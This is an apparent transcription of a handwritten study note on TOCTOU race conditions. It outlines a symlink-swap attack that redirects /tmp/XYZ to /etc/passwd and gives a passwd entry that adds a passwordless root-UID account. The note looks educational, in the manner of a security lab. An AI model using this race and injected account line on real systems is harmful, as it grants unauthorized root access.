 TOCTOU : TIME OF CHECK
TO TIME OF USE.
access() → checked... - I
open() → ... X - II
time interval - RACE
target
SYMLINKS
symbolic links
→ →
unlink
symlink("/myfile",
"/tmp/XYZ")
usleep(10000);
unlink
symlink("/etc/passwd",
"tmp/XYZ").
EDIT.
root : U6aMy0wojraho : 0 : 0 : test:/root:/bin/bash.
magic value hash
userID
No password
#learnthesmarterway